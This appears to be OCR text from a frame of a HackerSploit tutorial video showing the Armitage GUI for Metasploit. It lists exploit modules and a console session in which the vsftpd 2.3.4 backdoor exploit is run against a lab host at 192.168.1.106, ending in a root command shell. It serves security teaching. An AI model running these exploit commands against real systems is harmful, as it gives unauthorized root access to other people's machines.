 Applications Places armitage-ArmitageMain Fri 00:44 1
Armitage
Armitage View Hosts Attacks Workspaces Help
HackerSploit
freebsd
hpux
irix
linux
mainframe
multi
netware
osx
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
polycom_hdx_auth_bypass
smtp
192.168.1.106
Console X nmap X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 2544
LPORT => 2544
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] 192.168.1.106:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.106:21 - USER: 331 Please specify the password.
[+] 192.168.1.106:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.106:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.107:39771 -> 192.168.1.106:6200) at 2018-02-09 00:44:23 +0300
msf exploit(unix/ftp/vsftpd_234_backdoor) >